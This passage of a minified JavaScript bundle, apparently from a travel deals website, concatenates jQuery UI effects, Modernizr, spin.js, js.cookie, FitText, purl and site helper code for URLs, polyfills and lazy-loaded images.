i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var 